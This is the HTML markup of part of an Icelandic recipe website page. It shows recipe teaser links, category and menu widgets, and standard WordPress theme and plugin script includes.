                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/09/24/fiskur-i-ofni-bestu-uppskriftirnar/"  rel="bookmark" class="td-image-wrap " title="Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/Fiskur-i-ofni.jpeg?resize=600%2C453&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/Fiskur-i-ofni.jpeg?resize=300%2C226&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/09/24/fiskur-i-ofni-bestu-uppskriftirnar/"  rel="bookmark" title="Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar">Fiskur í ofni &#8211; hér eru allra bestu uppskriftirnar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" class="td-image-wrap " title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma">Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2023/01/31/haegeldadir-lambaskankar/"  rel="bookmark" class="td-image-wrap " title="Hægeldaðir lambaskankar" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/01/IMG_5027.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2023/01/IMG_5027.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2023/01/31/haegeldadir-lambaskankar/"  rel="bookmark" title="Hægeldaðir lambaskankar">Hægeldaðir lambaskankar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/07/06/blaberjaterta-brosandi-god-hollusta/"  rel="bookmark" class="td-image-wrap " title="Bláberjaterta &#8211; brosandi góð hollusta" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_8871.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_8871.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/07/06/blaberjaterta-brosandi-god-hollusta/"  rel="bookmark" title="Bláberjaterta &#8211; brosandi góð hollusta">Bláberjaterta &#8211; brosandi góð hollusta</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/01/03/norsk-tekaka-og-gamaldags-kryddkaka/"  rel="bookmark" class="td-image-wrap " title="Norsk tekaka og gamaldags kryddkaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/E00BFA76-AA44-4470-AFF8-DBBF68357383.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/E00BFA76-AA44-4470-AFF8-DBBF68357383.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/01/03/norsk-tekaka-og-gamaldags-kryddkaka/"  rel="bookmark" title="Norsk tekaka og gamaldags kryddkaka">Norsk tekaka og gamaldags kryddkaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6968f2065e1f6
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"1d749af8ad","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"40991ecbbc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
